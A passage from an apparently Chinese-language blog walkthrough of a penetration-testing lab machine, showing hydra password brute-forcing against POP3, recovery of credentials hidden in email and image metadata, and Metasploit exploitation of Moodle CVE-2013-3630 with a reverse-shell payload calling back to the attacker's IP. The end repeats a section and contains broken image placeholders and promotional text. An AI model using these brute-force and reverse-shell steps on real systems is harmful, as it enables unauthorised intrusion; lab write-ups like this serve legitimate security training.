

成功进入

这里又看到一个人名doak

我们将他写入我们的txt中

继续拿去爆破hydra -L labi.txt -P /usr/share/wordlists/fasttrack.txt 192.168.10.134 -s 55007 pop3这里也可以-l指定用户名hydra -l doak -P /usr/share/wordlists/fasttrack.txt 192.168.10.134 -s 55007 pop3



爆破出来login: doak password: goat

继续用nc去连接查看信息



邮件消息说,为我们提供了更多登录凭据以登录到应用程序。让我们尝试使用这些凭据登录。

用户名:dr_doak

密码:4England!

回到之前浏览器界面登陆一下



有一个版本号有一个txt,打开txt看看有什么好东西:

还是那句话英语太烂了,拿去翻译一下

他说更多的东西在图片的目录里,那我们看看吧



是上面这张图片下载下来wget http://192.168.10.134/dir007key/for-007.jpg

这里我们可以用exiftool(图虫)看一下图片里有没有什么隐藏信息,这里涉及一些ctf知识,大家不用担心,不会咱们就去查。



一眼就看到这里很奇怪是个base64编码的我们去解码一下

解码的结果是xWinter1995x!其中有说,这是管理员用户的密码。管理员用户身份继续登陆应用程序。那就可以试试用户名:admin密码:xWinter1995x!的登陆

成功进入到管理员的界面,可以看到我们的管理员界面了该干嘛?getshell干嘛,愣着啊!一些常见getshell手段:文件包含漏洞、SQL注入漏洞、文件上传漏洞、暴力破解、木马攻击。如果我们知道该系统存在的历史漏洞,我们也可以通过历史漏洞来拿shell。



通过搜索可以看到我们可以利用漏洞CVE-2013-3630



这里我们可以利用msf这款工具:Metasploit Framework(MSF)是一款开源安全漏洞监测工具,该工具已附带数千个已知的软件漏洞,且仍在保持更新。

msfconsole #进入MSF框架攻击界面

search moodle #查找 moodle类型漏洞



use 1 #调用1 exp

show options #查看需要什么条件

看到这里也有我们之前找的漏洞CVE-2013-3630

在use 1调用exp,在show options看一下需要什么条件。



根据给出的一个一个设置:

set username admin #设置用户名

set password xWinter1995x! #设置密码

set rhost severnaya-station.com #设置:rhosts

set targeturi /gnocertdir #设置目录: /

然后在设置payload让他回弹set payload cmd/unix/reverse



在输入show options看看还需要设置什么。







需要设置LHOST,本机IP是192.168.10.132,输入set lhost 192.168.10.132让他回来找咱们,这里我们还不可以run。我们还需要修改执行PSpellShell,在次登陆admin的账户依次点击

改成PSpellShell在点击保存



然后就可以run了

这里显示已经成功建立会话,看一下现在的用户whoami

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

156b04dc415faf2d644dcc5.png)

这里显示已经成功建立会话,看一下现在的用户whoami

[外链图片转存中…(img-k5kAVHxA-1715669537988)]

[外链图片转存中…(img-ZyWqJSk9-1715669537989)]

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

4193

4193

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?